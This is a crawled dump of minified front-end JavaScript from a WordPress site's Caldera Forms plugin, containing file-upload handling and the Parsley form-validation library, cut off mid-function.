i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var o=function(e,t){var r=t.theComponent,n=t.$form,i=t.lastFile,o=0;for(var a in r.state.valuesValidity)o+=r.state.valuesValidity[a].validValues.length;var s=e.length===o;i&&s&&n.submit()},a=function(e,t,r,o){var a=r.cf2,s=r.field,l=r.strings,c=r.theComponent,u=r.lastFile,f=o.handleFileUploadError,d=o.processFormSubmit,p=s.fieldId;"object"!==i(e)?(Object(n.h)(p,a),Object(n.g)(p,a),f(l.invalidFileResponse,t,l,s.fieldIdAttr,c,"UnknownUploadError")):e.hasOwnProperty("control")?(Object(n.h)(p,a),Object(n.g)(p,a),Object(n.f)(p,a,s),a.uploadCompleted.push(p),u&&d(a.uploadCompleted,r,o)):(Object(n.h)(p,a),Object(n.g)(p,a),f(e,t,l,s.fieldIdAttr,c))},s=function(e,t,r,i,o){var a=o.props.formIdAttr;if(a.length>0&&Object(n.e)(a,!1),e.hasOwnProperty("message"))o.addFieldMessage(i,e.message,!0);else if(t.name){var s=r.fileUploadError1+t.name+r.fileUploadError2;o.addFieldMessage(i,s,!0,"fileNoErrorMessage")}else o.addFieldMessage(i,"unKnown Error",!0,"noFileUnknownError")},l=function(e,t,r){var n=t.verify,i=t.field,o=t.CF_API_DATA,a=t.theComponent,s=r.hashFile,l=r.createMediaFromFile,c=r.handleFileUploadResponse,u=r.handleFileUploadError,f=o.rest.fileUpload,d=o.rest.nonce,p=o.strings.cf2FileField;(e instanceof File||e instanceof Blob)&&s(e,(function(o){var s={hashes:[o],verify:n,formId:i.formId,fieldId:i.fieldId,control:i.control,_wp_nonce:d,API_FOR_FILES_URL:f};l(e,s,fetch).then((function(e){return e.json()})).then((function(n){return c(n,e,t,r)})).catch((function(t){u(t,e,p,i.fieldIdAttr,a)}))}))},c=function(e,t,r){var n=r.hashAndUpload,i=r.handleFileUploadError,o=t.field,a=t.theComponent,s=t.CF_API_DATA.strings.cf2FileField;e.forEach((function(e,l,c){Array.isArray(e)&&(e=e[0]),l===c.length-1?t.lastFile=!0:t.lastFile=!1;try{n(e,t,r)}catch(t){i(t,e,s,o.fieldIdAttr,a)}}))},u=function(e,t){var r=t.processFiles,i=e.obj,o=e.values,a=e.cf2,s=e.field,l=e.fieldId,c=e.theComponent,u=e.CF_API_DATA,f=s.fieldIdAttr;s.isRequired?!jQuery.isEmptyObject(c.state.valuesValidity)&&c.state.valuesValidity[f].valid&&Object(n.e)(i.formIdAttr,!0):Object(n.e)(i.formIdAttr,!0);var d=u.strings.cf2FileField;if(a.uploadCompleted.includes(l))return Object(n.g)(l,a),void Object(n.f)(l,a,s);if(-1<=a.uploadStarted.indexOf((function(e){return e===l}))&&-1<=a.pending.indexOf((function(e){return e===l}))){if(a.uploadStarted.push(l),i.$form.data(l,s.control),a.pending.push(l),e.verify=jQuery("#_cf_verify_".concat(s.formId)).val(),""===o[l])return c.isFieldRequired(f)&&(c.addFieldMessage(f,d.fieldIsRequired),!0,Object(n.i)(l,a,s)),void Object(n.g)(l,a);Object(n.f)(l,a,s),r(o[l],e,t)}}}});

--- FILE ---
content_type: application/javascript
request_url: https://bigseventravel.com/wp-content/plugins/caldera-forms/assets/build/js/parsley.min.js?ver=1.9.6
body_size: 12366
content:
function _toConsumableArray(a){if(Array.isArray(a)){for(var b=0,c=Array(a.length);b<a.length;b++)c[b]=a[b];return c}return Array.from(a)}function _toConsumableArray(a){if(Array.isArray(a)){for(var b=0,c=Array(a.length);b<a.length;b++)c[b]=a[b];return c}return Array.from(a)}var _slice=Array.prototype.slice,_slicedToArray=function(){function a(a,b){var c=[],d=!0,e=!1,f=void 0;try{for(var g,h=a[Symbol.iterator]();!(d=(g=h.next()).done)&&(c.push(g.value),!b||c.length!==b);d=!0);}catch(a){e=!0,f=a}finally{try{!d&&h.return&&h.return()}finally{if(e)throw f}}return c}return function(b,c){if(Array.isArray(b))return b;if(Symbol.iterator in Object(b))return a(b,c);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),_extends=Object.assign||function(a){for(var b=1;b<arguments.length;b++){var c=arguments[b];for(var d in c)Object.prototype.hasOwnProperty.call(c,d)&&(a[d]=c[d])}return a};!function(a,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],b):a.parsley=b(a.jQuery)}(this,function(a){"use strict";function b(a,b){return a.parsleyAdaptedCallback||(a.parsleyAdaptedCallback=function(){var c=Array.prototype.slice.call(arguments,0);c.unshift(this),a.apply(b||G,c)}),a.parsleyAdaptedCallback}function c(a){return 0===a.lastIndexOf(I,0)?a.substr(I.length):a}function d(){var b=this,c=window||global;_extends(this,{isNativeEvent:function(a){return a.originalEvent&&!1!==a.originalEvent.isTrusted},fakeInputEvent:function(c){b.isNativeEvent(c)&&a(c.target).trigger("input")},misbehaves:function(c){b.isNativeEvent(c)&&(b.behavesOk(c),a(document).on("change.inputevent",c.data.selector,b.fakeInputEvent),b.fakeInputEvent(c))},behavesOk:function(c){b.isNativeEvent(c)&&a(document).off("input.inputevent",c.data.selector,b.behavesOk).off("change.inputevent",c.data.selector,b.misbehaves)},install:function(){if(!c.inputEventPatched){c.inputEventPatched="0.0.3";for(var d=["select",'input[type="checkbox"]','input[type="radio"]','input[type="file"]'],e=0;e<d.length;e++){var f=d[e];a(document).on("input.inputevent",f,{selector:f},b.behavesOk).on("change.inputevent",f,{selector:f},b.misbehaves)}}},uninstall:function(){delete c.inputEventPatched,a(document).off(".inputevent")}})}var e=1,f={},g={attr:function(a,b,c){var d,e,f,g=new RegExp("^"+b,"i");if(void 0===c)c={};else for(d in c)c.hasOwnProperty(d)&&delete c[d];if(!a)return c;for(f=a.attributes,d=f.length;d--;)(e=f[d])&&e.specified&&g.test(e.name)&&(c[this.camelize(e.name.slice(b.length))]=this.deserializeValue(e.value));return c},checkAttr:function(a,b,c){return a.hasAttribute(b+c)},setAttr:function(a,b,c,d){a.setAttribute(this.dasherize(b+c),String(d))},getType:function(a){return a.getAttribute("type")||"text"},generateID:function(){return""+e++},deserializeValue:function(a){var b;try{return a?"true"==a||"false"!=a&&("null"==a?null:isNaN(b=Number(a))?/^[\[\{]/.test(a)?JSON.parse(a):a:b):a}catch(b){return a}},camelize:function(a){return a.replace(/-+(.)?/g,function(a,b){return b?b.toUpperCase():""})},dasherize:function(a){return a.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()},warn:function(){var a;window.console&&"function"==typeof window.console.warn&&(a=window.console).warn.apply(a,arguments)},warnOnce:function(a){f[a]||(f[a]=!0,this.warn.apply(this,arguments))},_resetWarnings:function(){f={}},trimString:function(a){return a.replace(/^\s+|\s+$/g,"")},parse:{date:function(a){var b=a.match(/^(\d{4,})-(\d\d)-(\d\d)$/);if(!b)return null;var c=b.map(function(a){return parseInt(a,10)}),d=_slicedToArray(c,4),e=(d[0],d[1]),f=d[2],g=d[3],h=new Date(e,f-1,g);return h.getFullYear()!==e||h.getMonth()+1!==f||h.getDate()!==g?null:h},string:function(a){return a},integer:function(a){return isNaN(a)?null:parseInt(a,10)},number:function(a){if(isNaN(a))throw null;return parseFloat(a)},boolean:function(a){return!/^\s*false\s*$/i.test(a)},object:function(a){return g.deserializeValue(a)},regexp:function(a){var b="";return/^\/.*\/(?:[gimy]*)$/.test(a)?(b=a.replace(/.*\/([gimy]*)$/,"$1"),a=a.replace(new RegExp("^/(.*?)/"+b+"$"),"$1")):a="^"+a+"$",new RegExp(a,b)}},parseRequirement:function(a,b){var c=this.parse[a||"string"];if(!c)throw'Unknown requirement specification: "'+a+'"';var d=c(b);if(null===d)throw"Requirement is not a "+a+': "'+b+'"';return d},namespaceEvents:function(b,c){return b=this.trimString(b||"").split(/\s+/),b[0]?a.map(b,function(a){return a+"."+c}).join(" "):""},difference:function(b,c){var d=[];return a.each(b,function(a,b){-1==c.indexOf(b)&&d.push(b)}),d},all:function(b){return a.when.apply(a,_toConsumableArray(b).concat([42,42]))},objectCreate:Object.create||function(){var a=function(){};return function(b){if(arguments.length>1)throw Error("Second argument not supported");if("object"!=typeof b)throw TypeError("Argument must be an object");a.prototype=b;var c=new a;return a.prototype=null,c}}(),_SubmitSelector:'input[type="submit"], button:submit'},h={namespace:"data-parsley-",inputs:"input, textarea, select",excluded:"input[type=button], input[type=submit], input[type=reset], input[type=hidden]",priorityEnabled:!0,multiple:null,group:null,uiEnabled:!0,validationThreshold:3,focus:"first",trigger:!1,triggerAfterFailure:"input",errorClass:"parsley-error",successClass:"parsley-success",classHandler:function(a){},errorsContainer:function(a){},errorsWrapper:'<ul class="parsley-errors-list"></ul>',errorTemplate:"<li></li>"},i=function(){this.__id__=g.generateID()};i.prototype={asyncSupport:!0,_pipeAccordingToValidationResult:function(){var b=this,c=function(){var c=a.Deferred();return!0!==b.validationResult&&c.reject(),c.resolve().promise()};return[c,c]},actualizeOptions:function(){return g.attr(this.element,this.options.namespace,this.domOptions),this.parent&&this.parent.actualizeOptions&&this.parent.actualizeOptions(),this},_resetOptions:function(a){this.domOptions=g.objectCreate(this.parent.options),this.options=g.objectCreate(this.domOptions);for(var b in a)a.hasOwnProperty(b)&&(this.options[b]=a[b]);this.actualizeOptions()},_listeners:null,on:function(a,b){return this._listeners=this._listeners||{},(this._listeners[a]=this._listeners[a]||[]).push(b),this},subscribe:function(b,c){a.listenTo(this,b.toLowerCase(),c)},off:function(a,b){var c=this._listeners&&this._listeners[a];if(c)if(b)for(var d=c.length;d--;)c[d]===b&&c.splice(d,1);else delete this._listeners[a];return this},unsubscribe:function(b,c){a.unsubscribeTo(this,b.toLowerCase())},trigger:function(a,b,c){b=b||this;var d,e=this._listeners&&this._listeners[a];if(e)for(var f=e.length;f--;)if(!1===(d=e[f].call(b,b,c)))return d;return!this.parent||this.parent.trigger(a,b,c)},asyncIsValid:function(a,b){return g.warnOnce("asyncIsValid is deprecated; please use whenValid instead"),this.whenValid({group:a,force:b})},_findRelated:function(){return this.options.multiple?a(this.parent.element.querySelectorAll("["+this.options.namespace+'multiple="'+this.options.multiple+'"]')):this.$element}};var j=function(a,b){var c=a.match(/^\s*\[(.*)\]\s*$/);if(!c)throw'Requirement is not an array: "'+a+'"';var d=c[1].split(",").map(g.trimString);if(d.length!==b)throw"Requirement has "+d.length+" values when "+b+" are needed";return d},k=function(a,b,c){var d=null,e={};for(var f in a)if(f){var h=c(f);"string"==typeof h&&(h=g.parseRequirement(a[f],h)),e[f]=h}else d=g.parseRequirement(a[f],b);return[d,e]},l=function(b){a.extend(!0,this,b)};l.prototype={validate:function(a,b){if(this.fn)return arguments.length>3&&(b=[].slice.call(arguments,1,-1)),this.fn(a,b);if(Array.isArray(a)){if(!this.validateMultiple)throw"Validator `"+this.name+"` does not handle multiple values";return this.validateMultiple.apply(this,arguments)}var c=arguments[arguments.length-1];if(this.validateDate&&c._isDateInput())return arguments[0]=g.parse.date(arguments[0]),null!==arguments[0]&&this.validateDate.apply(this,arguments);if(this.validateNumber)return!isNaN(a)&&(arguments[0]=parseFloat(arguments[0]),this.validateNumber.apply(this,arguments));if(this.validateString)return this.validateString.apply(this,arguments);throw"Validator `"+this.name+"` only handles multiple values"},parseRequirements:function(b,c){if("string"!=typeof b)return Array.isArray(b)?b:[b];var d=this.requirementType;if(Array.isArray(d)){for(var e=j(b,d.length),f=0;f<e.length;f++)e[f]=g.parseRequirement(d[f],e[f]);return e}return a.isPlainObject(d)?k(d,b,c):[g.parseRequirement(d,b)]},requirementType:"string",priority:2};var m=function(a,b){this.__class__="ValidatorRegistry",this.locale="en",this.init(a||{},b||{})},n={email:/^((([a-zA-Z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-zA-Z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/,number:/^-?(\d*\.)?\d+(e[-+]?\d+)?$/i,integer:/^-?\d+$/,digits:/^\d+$/,alphanum:/^\w+$/i,date:{test:function(a){return null!==g.parse.date(a)}},url:new RegExp("^(?:(?:https?|ftp)://)?(?:\\S+(?::\\S*)?@)?(?:(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[1-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-zA-Z\\u00a1-\\uffff0-9]-*)*[a-zA-Z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-zA-Z\\u00a1-\\uffff0-9]-*)*[a-zA-Z\\u00a1-\\uffff0-9]+)*(?:\\.(?:[a-zA-Z\\u00a1-\\uffff]{2,})))(?::\\d{2,5})?(?:/\\S*)?$")};n.range=n.number;var o=function(a){var b=(""+a).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return b?Math.max(0,(b[1]?b[1].length:0)-(b[2]?+b[2]:0)):0},p=function(a,b){return b.map(g.parse[a])},q=function(a,b){return function(c){for(var d=arguments.length,e=Array(d>1?d-1:0),f=1;f<d;f++)e[f-1]=arguments[f];return e.pop(),b.apply(void 0,[c].concat(_toConsumableArray(p(a,e))))}},r=function(a){return{validateDate:q("date",a),validateNumber:q("number",a),requirementType:a.length<=2?"string":["string","string"],priority:30}};m.prototype={init:function(a,b){this.catalog=b,this.validators=_extends({},this.validators);for(var c in a)this.addValidator(c,a[c].fn,a[c].priority);window.Parsley.trigger("parsley:validator:init")},setLocale:function(a){if(void 0===this.catalog[a])throw new Error(a+" is not available in the catalog");return this.locale=a,this},addCatalog:function(a,b,c){return"object"==typeof b&&(this.catalog[a]=b),!0===c?this.setLocale(a):this},addMessage:function(a,b,c){return void 0===this.catalog[a]&&(this.catalog[a]={}),this.catalog[a][b]=c,this},addMessages:function(a,b){for(var c in b)this.addMessage(a,c,b[c]);return this},addValidator:function(a,b,c){if(this.validators[a])g.warn('Validator "'+a+'" is already defined.');else if(h.hasOwnProperty(a))return void g.warn('"'+a+'" is a restricted keyword and is not a valid validator name.');return this._setValidator.apply(this,arguments)},hasValidator:function(a){return!!this.validators[a]},updateValidator:function(a,b,c){return this.validators[a]?this._setValidator.apply(this,arguments):(g.warn('Validator "'+a+'" is not already defined.'),this.addValidator.apply(this,arguments))},removeValidator:function(a){return this.validators[a]||g.warn('Validator "'+a+'" is not defined.'),delete this.validators[a],this},_setValidator:function(a,b,c){"object"!=typeof b&&(b={fn:b,priority:c}),b.validate||(b=new l(b)),this.validators[a]=b;for(var d in b.messages||{})this.addMessage(d,a,b.messages[d]);return this},getErrorMessage:function(a){var b;if("type"===a.name){b=(this.catalog[this.locale][a.name]||{})[a.requirements]}else b=this.formatMessage(this.catalog[this.locale][a.name],a.requirements);return b||this.catalog[this.locale].defaultMessage||this.catalog.en.defaultMessage},formatMessage:function(a,b){if("object"==typeof b){for(var c in b)a=this.formatMessage(a,b[c]);return a}return"string"==typeof a?a.replace(/%s/i,b):""},validators:{notblank:{validateString:function(a){return/\S/.test(a)},priority:2},required:{validateMultiple:function(a){return a.length>0},validateString:function(a){return/\S/.test(a)},priority:512},type:{validateString:function(a,b){var c=arguments.length<=2||void 0===arguments[2]?{}:arguments[2],d=c.step,e=void 0===d?"any":d,f=c.base,g=void 0===f?0:f,h=n[b];if(!h)throw new Error("validator type `"+b+"` is not supported");if(!h.test(a))return!1;if("number"===b&&!/^any$/i.test(e||"")){var i=Number(a),j=Math.max(o(e),o(g));if(o(i)>j)return!1;var k=function(a){return Math.round(a*Math.pow(10,j))};if((k(i)-k(g))%k(e)!=0)return!1}return!0},requirementType:{"":"string",step:"string",base:"number"},priority:256},pattern:{validateString:function(a,b){return b.test(a)},requirementType:"regexp",priority:64},minlength:{validateString:function(a,b){return a.length>=b},requirementType:"integer",priority:30},maxlength:{validateString:function(a,b){return a.length<=b},requirementType:"integer",priority:30},length:{validateString:function(a,b,c){return a.length>=b&&a.length<=c},requirementType:["integer","integer"],priority:30},mincheck:{validateMultiple:function(a,b){return a.length>=b},requirementType:"integer",priority:30},maxcheck:{validateMultiple:function(a,b){return a.length<=b},requirementType:"integer",priority:30},check:{validateMultiple:function(a,b,c){return a.length>=b&&a.length<=c},requirementType:["integer","integer"],priority:30},min:r(function(a,b){return a>=b}),max:r(function(a,b){return a<=b}),range:r(function(a,b,c){return a>=b&&a<=c}),equalto:{validateString:function(b,c){var d=a(c);return d.length?b===d.val():b===c},priority:256}}};var s={},t=function a(b,c,d){for(var e=[],f=[],g=0;g<b.length;g++){for(var h=!1,i=0;i<c.length;i++)if(b[g].assert.name===c[i].assert.name){h=!0;break}h?f.push(b[g]):e.push(b[g])}return{kept:f,added:e,removed:d?[]:a(c,b,!0).added}};s.Form={_actualizeTriggers:function(){var a=this;this.$element.on("submit.Parsley",function(b){a.onSubmitValidate(b)}),this.$element.on("click.Parsley",g._SubmitSelector,function(b){a.onSubmitButton(b)}),!1!==this.options.uiEnabled&&this.element.setAttribute("novalidate","")},focus:function(){if(this._focusedField=null,!0===this.validationResult||"none"===this.options.focus)return null;for(var a=0;a<this.fields.length;a++){var b=this.fields[a];if(!0!==b.validationResult&&b.validationResult.length>0&&void 0===b.options.noFocus&&(this._focusedField=b.$element,"first"===this.options.focus))break}return null===this._focusedField?null:this._focusedField.focus()},_destroyUI:function(){this.$element.off(".Parsley")}},s.Field={_reflowUI:function(){if(this._buildUI(),this._ui){var a=t(this.validationResult,this._ui.lastValidationResult);this._ui.lastValidationResult=this.validationResult,this._manageStatusClass(),this._manageErrorsMessages(a),this._actualizeTriggers(),!a.kept.length&&!a.added.length||this._failedOnce||(this._failedOnce=!0,this._actualizeTriggers())}},getErrorsMessages:function(){if(!0===this.validationResult)return[];for(var a=[],b=0;b<this.validationResult.length;b++)a.push(this.validationResult[b].errorMessage||this._getErrorMessage(this.validationResult[b].assert));return a},addError:function(a){var b=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],c=b.message,d=b.assert,e=b.updateClass,f=void 0===e||e;this._buildUI(),this._addError(a,{message:c,assert:d}),f&&this._errorClass()},updateError:function(a){var b=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],c=b.message,d=b.assert,e=b.updateClass,f=void 0===e||e;this._buildUI(),this._updateError(a,{message:c,assert:d}),f&&this._errorClass()},removeError:function(a){var b=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],c=b.updateClass,d=void 0===c||c;this._buildUI(),this._removeError(a),d&&this._manageStatusClass()},_manageStatusClass:function(){this.hasConstraints()&&this.needsValidation()&&!0===this.validationResult?this._successClass():this.validationResult.length>0?this._errorClass():this._resetClass()},_manageErrorsMessages:function(b){if(void 0===this.options.errorsMessagesDisabled){if(void 0!==this.options.errorMessage)return b.added.length||b.kept.length?(this._insertErrorWrapper(),0===this._ui.$errorsWrapper.find(".parsley-custom-error-message").length&&this._ui.$errorsWrapper.append(a(this.options.errorTemplate).addClass("parsley-custom-error-message")),this._ui.$errorsWrapper.addClass("filled").find(".parsley-custom-error-message").html(this.options.errorMessage)):this._ui.$errorsWrapper.removeClass("filled").find(".parsley-custom-error-message").remove();for(var c=0;c<b.removed.length;c++)this._removeError(b.removed[c].assert.name);for(c=0;c<b.added.length;c++)this._addError(b.added[c].assert.name,{message:b.added[c].errorMessage,assert:b.added[c].assert});for(c=0;c<b.kept.length;c++)this._updateError(b.kept[c].assert.name,{message:b.kept[c].errorMessage,assert:b.kept[c].assert})}},_addError:function(b,c){var d=c.message,e=c.assert;this._insertErrorWrapper(),this._ui.$errorClassHandler.attr("aria-describedby",this._ui.errorsWrapperId),this._ui.$errorsWrapper.addClass("filled").append(a(this.options.errorTemplate).addClass("parsley-"+b).html(d||this._getErrorMessage(e)))},_updateError:function(a,b){var c=b.message,d=b.assert;this._ui.$errorsWrapper.addClass("filled").find(".parsley-"+a).html(c||this._getErrorMessage(d))},_removeError:function(a){this._ui.$errorClassHandler.removeAttr("aria-describedby"),this._ui.$errorsWrapper.removeClass("filled").find(".parsley-"+a).remove()},_getErrorMessage:function(a){var b=a.name+"Message";return void 0!==this.options[b]?window.Parsley.formatMessage(this.options[b],a.requirements):window.Parsley.getErrorMessage(a)},_buildUI:function(){if(!this._ui&&!1!==this.options.uiEnabled){var b={};this.element.setAttribute(this.options.namespace+"id",this.__id__),b.$errorClassHandler=this._manageClassHandler(),b.errorsWrapperId="parsley-id-"+(this.options.multiple?"multiple-"+this.options.multiple:this.__id__),b.$errorsWrapper=a(this.options.errorsWrapper).attr("id",b.errorsWrapperId),b.lastValidationResult=[],b.validationInformationVisible=!1,this._ui=b}},_manageClassHandler:function(){if("string"==typeof this.options.classHandler&&a(this.options.classHandler).length)return a(this.options.classHandler);var b=this.options.classHandler;if("string"==typeof this.options.classHandler&&"function"==typeof window[this.options.classHandler]&&(b=window[this.options.classHandler]),"function"==typeof b){var c=b.call(this,this);if(void 0!==c&&c.length)return c}else{if("object"==typeof b&&b instanceof jQuery&&b.length)return b;b&&g.warn("The class handler `"+b+"` does not exist in DOM nor as a global JS function")}return this._inputHolder()},_inputHolder:function(){return this.options.multiple&&"SELECT"!==this.element.nodeName?this.$element.parent():this.$element},_insertErrorWrapper:function(){var b=this.options.errorsContainer;if(0!==this._ui.$errorsWrapper.parent().length)return this._ui.$errorsWrapper.parent();if("string"==typeof b){if(a(b).length)return a(b).append(this._ui.$errorsWrapper);"function"==typeof window[b]?b=window[b]:g.warn("The errors container `"+b+"` does not exist in DOM nor as a global JS function")}return"function"==typeof b&&(b=b.call(this,this)),"object"==typeof b&&b.length?b.append(this._ui.$errorsWrapper):this._inputHolder().after(this._ui.$errorsWrapper)},_actualizeTriggers:function(){var a,b=this,c=this._findRelated();c.off(".Parsley"),this._failedOnce?c.on(g.namespaceEvents(this.options.triggerAfterFailure,"Parsley"),function(){b._validateIfNeeded()}):(a=g.namespaceEvents(this.options.trigger,"Parsley"))&&c.on(a,function(a){b._validateIfNeeded(a)})},_validateIfNeeded:function(a){var b=this;a&&/key|input/.test(a.type)&&(!this._ui||!this._ui.validationInformationVisible)&&this.getValue().length<=this.options.validationThreshold||(this.options.debounce?(window.clearTimeout(this._debounced),this._debounced=window.setTimeout(function(){return b.validate()},this.options.debounce)):this.validate())},_resetUI:function(){this._failedOnce=!1,this._actualizeTriggers(),void 0!==this._ui&&(this._ui.$errorsWrapper.removeClass("filled").children().remove(),this._resetClass(),this._ui.lastValidationResult=[],this._ui.validationInformationVisible=!1)},_destroyUI:function(){this._resetUI(),void 0!==this._ui&&this._ui.$errorsWrapper.remove(),delete this._ui},_successClass:function(){this._ui.validationInformationVisible=!0,this._ui.$errorClassHandler.removeClass(this.options.errorClass).addClass(this.options.successClass)},_errorClass:function(){this._ui.validationInformationVisible=!0,this._ui.$errorClassHandler.removeClass(this.options.successClass).addClass(this.options.errorClass)},_resetClass:function(){this._ui.$errorClassHandler.removeClass(this.options.successClass).removeClass(this.options.errorClass)}};var u=function(b,c,d){this.__class__="Form",this.element=b,this.$element=a(b),this.domOptions=c,this.options=d,this.parent=window.Parsley,this.fields=[],this.validationResult=null},v={pending:null,resolved:!0,rejected:!1};u.prototype={onSubmitValidate:function(a){var b=this;if(!0!==a.parsley){var c=this._submitSource||this.$element.find(g._SubmitSelector)[0];if(this._submitSource=null,this.$element.find(".parsley-synthetic-submit-button").prop("disabled",!0),!c||null===c.getAttribute("formnovalidate")){window.Parsley._remoteCache={};var d=this.whenValidate({event:a});"resolved"===d.state()&&!1!==this._trigger("submit")||(a.stopImmediatePropagation(),a.preventDefault(),"pending"===d.state()&&d.done(function(){b._submit(c)}))}}},onSubmitButton:function(a){this._submitSource=a.currentTarget},_submit:function(b){if(!1!==this._trigger("submit")){if(b){var c=this.$element.find(".parsley-synthetic-submit-button").prop("disabled",!1);0===c.length&&(c=a('<input class="parsley-synthetic-submit-button" type="hidden">').appendTo(this.$element)),c.attr({name:b.getAttribute("name"),value:b.getAttribute("value")})}this.$element.trigger(_extends(a.Event("submit"),{parsley:!0}))}},validate:function(b){if(arguments.length>=1&&!a.isPlainObject(b)){g.warnOnce("Calling validate on a parsley form without passing arguments as an object is deprecated.");var c=_slice.call(arguments);b={group:c[0],force:c[1],event:c[2]}}return v[this.whenValidate(b).state()]},whenValidate:function(){var b,c=this,d=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],e=d.group,f=d.force,h=d.event;this.submitEvent=h,h&&(this.submitEvent=_extends({},h,{preventDefault:function(){g.warnOnce("Using `this.submitEvent.preventDefault()` is deprecated; instead, call `this.validationResult = false`"),c.validationResult=!1}})),this.validationResult=!0,this._trigger("validate"),this._refreshFields();var i=this._withoutReactualizingFormOptions(function(){return a.map(c.fields,function(a){return a.whenValidate({force:f,group:e})})});return(b=g.all(i).done(function(){c._trigger("success")}).fail(function(){c.validationResult=!1,c.focus(),c._trigger("error")}).always(function(){c._trigger("validated")})).pipe.apply(b,_toConsumableArray(this._pipeAccordingToValidationResult()))},isValid:function(b){if(arguments.length>=1&&!a.isPlainObject(b)){g.warnOnce("Calling isValid on a parsley form without passing arguments as an object is deprecated.");var c=_slice.call(arguments);b={group:c[0],force:c[1]}}return v[this.whenValid(b).state()]},whenValid:function(){var b=this,c=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],d=c.group,e=c.force;this._refreshFields();var f=this._withoutReactualizingFormOptions(function(){return a.map(b.fields,function(a){return a.whenValid({group:d,force:e})})});return g.all(f)},refresh:function(){return this._refreshFields(),this},reset:function(){for(var a=0;a<this.fields.length;a++)this.fields[a].reset();this._trigger("reset")},destroy:function(){this._destroyUI();for(var a=0;a<this.fields.length;a++)this.fields[a].destroy();this.$element.removeData("Parsley"),this._trigger("destroy")},_refreshFields:function(){return this.actualizeOptions()._bindFields()},_bindFields:function(){var b=this,c=this.fields;return this.fields=[],this.fieldsMappedById={},this._withoutReactualizingFormOptions(function(){b.$element.find(b.options.inputs).not(b.options.excluded).each(function(a,c){var d=new window.Parsley.Factory(c,{},b);if(("Field"===d.__class__||"FieldMultiple"===d.__class__)&&!0!==d.options.excluded){var e=d.__class__+"-"+d.__id__;void 0===b.fieldsMappedById[e]&&(b.fieldsMappedById[e]=d,b.fields.push(d))}}),a.each(g.difference(c,b.fields),function(a,b){b.reset()})}),this},_withoutReactualizingFormOptions:function(a){var b=this.actualizeOptions;this.actualizeOptions=function(){return this};var c=a();return this.actualizeOptions=b,c},_trigger:function(a){return this.trigger("form:"+a)}};var w=function(a,b,c,d,e){var f=window.Parsley._validatorRegistry.validators[b],g=new l(f);d=d||a.options[b+"Priority"]||g.priority,e=!0===e,_extends(this,{validator:g,name:b,requirements:c,priority:d,isDomConstraint:e}),this._parseRequirements(a.options)},x=function(a){return a[0].toUpperCase()+a.slice(1)};w.prototype={validate:function(a,b){var c;return(c=this.validator).validate.apply(c,[a].concat(_toConsumableArray(this.requirementList),[b]))},_parseRequirements:function(a){var b=this;this.requirementList=this.validator.parseRequirements(this.requirements,function(c){return a[b.name+x(c)]})}};var y=function(b,c,d,e){this.__class__="Field",this.element=b,this.$element=a(b),void 0!==e&&(this.parent=e),this.options=d,this.domOptions=c,this.constraints=[],this.constraintsByName={},this.validationResult=!0,this._bindConstraints()},z={pending:null,resolved:!0,rejected:!1};y.prototype={validate:function(b){arguments.length>=1&&!a.isPlainObject(b)&&(g.warnOnce("Calling validate on a parsley field without passing arguments as an object is deprecated."),b={options:b});var c=this.whenValidate(b);if(!c)return!0;switch(c.state()){case"pending":return null;case"resolved":return!0;case"rejected":return this.validationResult}},whenValidate:function(){var a,b=this,c=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],d=c.force,e=c.group;if(this.refresh(),!e||this._isInGroup(e))return this.value=this.getValue(),this._trigger("validate"),(a=this.whenValid({force:d,value:this.value,_refreshed:!0}).always(function(){b._reflowUI()}).done(function(){b._trigger("success")}).fail(function(){b._trigger("error")}).always(function(){b._trigger("validated")})).pipe.apply(a,_toConsumableArray(this._pipeAccordingToValidationResult()))},hasConstraints:function(){return 0!==this.constraints.length},needsValidation:function(a){return void 